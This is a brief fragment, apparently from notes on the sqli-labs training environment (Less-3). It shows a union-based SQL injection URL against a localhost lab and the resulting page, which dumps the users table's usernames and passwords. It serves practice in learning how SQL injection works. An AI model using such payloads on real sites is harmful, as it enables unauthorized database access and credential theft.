 localhost/sqli-labs/Less-3/?id=-1') union select 1,2,group_concat(concat(username,0x7e,password))from users %23
Welcome Dhakkan
Your Login name:2
Your
Password:Dumb~1,Angelina~1,Dummy~1,secure~1,stupid~1,superman~1,batman~1,admin~1,admin1~1,admin2~1,admin3~1,dhakkan~1,admin4~1,admin'#~
SQLI DUMB SERIES-3